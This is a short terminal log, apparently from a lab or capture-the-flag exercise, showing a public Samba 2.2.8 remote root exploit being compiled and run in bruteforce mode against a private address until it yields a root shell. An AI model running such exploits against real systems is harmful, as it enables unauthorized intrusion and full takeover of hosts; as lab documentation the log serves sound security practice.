 ❯ gcc 10.c -o executable
❯ ./executable -b 0 -v 192.168.1.14
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux - 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root